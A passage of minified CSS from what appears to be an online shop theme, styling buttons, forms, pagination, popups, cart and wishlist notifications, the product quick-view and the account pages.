!important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(44,54,64,1)}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:16px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{color:rgba(41, 41, 41, 1)}.buttons .pull-left
.btn{background:rgba(115, 225, 202, 0.91)}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:10px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-decoration:none;background:rgba(41, 41, 41, 1)}.tags a:hover{background:rgba(181,155,110,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(255, 255, 255, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:14px;color:rgba(86, 142, 175, 1)}.breadcrumb a:hover{color:rgba(181, 155, 110, 1)}.breadcrumb li:last-of-type
a{color:rgba(115,115,129,1)}.breadcrumb>li+li:before{content:'→';color:rgba(203, 209, 227, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;order:-1}.desktop .panel-group .panel-heading:hover a::before{color:rgba(86, 142, 175, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(86, 142, 175, 1)}.panel-group .panel-heading
a{justify-content:flex-start;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.panel-group .panel-heading:hover
a{color:rgba(86, 142, 175, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(86, 142, 175, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.panel-group .panel-body{padding-bottom:20px}body
a{color:rgba(34, 34, 34, 1);text-decoration:underline;display:inline-block}body a:hover{text-decoration:none}body
p{font-size:15px;margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:32px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:17px;font-weight:400;margin-bottom:15px}body
h6{font-family:'Roboto Condensed';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;padding:5px;padding-right:10px;padding-left:10px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-family:Georgia,serif;font-weight:400;font-size:16px;color:rgba(34, 34, 34, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin:20px;border-radius:3px;float:left;display:block;max-width:500px}body blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e90b' !important;font-family:icomoon !important;font-size:55px;color:rgba(86, 142, 175, 1);margin-right:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:visible}body hr::before{content:'\e993' !important;font-family:icomoon !important;background:rgba(247, 248, 250, 1);border-radius:50%}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:520px;margin-bottom:15px}.count-badge{color:rgba(255, 255, 255, 1);background:rgba(248, 48, 61, 1);border-radius:10px}.product-label
b{color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(248,48,61,1);padding:5px;padding-right:7px;padding-left:7px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(44, 54, 64, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(44, 54, 64, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(44, 54, 64, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(44, 54, 64, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(44, 54, 64, 1)}table
a{font-family:'Open Sans';font-weight:400}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(247, 248, 250, 1)}table tfoot
td{background:rgba(255,255,255,1)}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar{height:5px;width:5px}.has-error{color:rgba(248, 48, 61, 1) !important}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(248, 48, 61, 1) !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px;color:rgba(86,142,175,1)}.form-group{margin-bottom:8px}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(248, 48, 61, 1) !important}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0,0,0,0.2);max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(86, 142, 175, 1) !important}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0,0,0,0.2);height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(86, 142, 175, 1) !important}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0,0,0,0.2);max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(86, 142, 175, 1) !important}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:35px;border-style:solid;border-color:rgba(41, 41, 41, 1)}.stepper span
i{color:rgba(230, 230, 230, 1);background-color:rgba(234, 210, 43, 1)}.stepper span i:hover{background-color:rgba(181,155,110,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(51,51,51,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(255,255,255,1);border-radius:2px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(86,142,175,1)}.pagination>li.active{background:rgba(86, 142, 175, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(230, 226, 77, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(247, 248, 250, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{color:rgba(51,51,51,1);text-transform:none}.popup-container>.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);background:rgba(41, 41, 41, 1);padding:10px}.scroll-top:hover i::before{background:rgba(86,142,175,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(86, 142, 175, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:3000ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ebb5' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\eb67' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(247, 248, 250, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(41,41,41,1);border-width:4px;border-style:solid;border-color:rgba(247,248,250,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Open Sans';font-weight:400;font-size:12px;text-transform:none}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(247, 248, 250, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(247, 248, 250, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(247, 248, 250, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(247,248,250,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(115, 115, 129, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn{background:rgba(181, 155, 110, 1)}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout.btn{background:rgba(234, 210, 43, 1)}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(115, 115, 129, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn{background:rgba(181, 155, 110, 1)}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout.btn{background:rgba(234, 210, 43, 1)}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(115, 115, 129, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn{background:rgba(181, 155, 110, 1)}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout.btn{background:rgba(234, 210, 43, 1)}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:20px;font-weight:700;text-transform:uppercase;border-width:0px;padding:0px;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:25px;height:25px;background:rgba(119, 119, 119, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(41, 41, 41, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0;;padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(230, 230, 230, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-points{display:none}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:43px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(234, 210, 43, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(44, 54, 64, 1);padding:13px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(234, 210, 43, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(41, 41, 41, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(115, 225, 202, 0.91)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(181, 155, 110, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.login-box{flex-direction:row}.login-box .buttons .pull-right
.btn{background:rgba(234, 210, 43, 1)}.login-box .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.login-box .buttons .pull-left .btn, .login-box .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.login-box .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(234, 210, 43, 1) !important}.login-box .buttons .pull-left
.btn{background:rgba(44, 54, 64, 1);padding:13px}.login-box .buttons .pull-left .btn:active, .login-box .buttons .pull-left .btn:hover:active, .login-box .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.login-box .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.login-box .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.login-box .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.login-box .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.login-box .buttons>div{flex:1;width:auto;flex-basis:0}.login-box .buttons > div
.btn{width:100%}.login-box .buttons .pull-left{margin-right:0}.login-box .buttons>div+div{padding-left:10px}.login-box .buttons .pull-right:only-child{flex:1}.login-box .buttons .pull-right:only-child
.btn{width:100%}.login-box
.buttons{font-size:16px;color:rgba(248, 48, 61, 1)}.login-box .buttons input+.btn{margin-top:5px}.login-box
.well{background:rgba(255, 255, 255, 1);padding:20px;margin-right:20px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:280px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:620px}.login-box>div:first-of-type{margin-right:20px}.account-list>li>a{color:rgba(34,34,34,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(51, 51, 51, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(10, 66, 101, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:none}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:none}.account-list .edit-transactions{display:none}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:none}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:none}.my-orders
.title{display:block}.my-cards
.title{display:none}.account-page
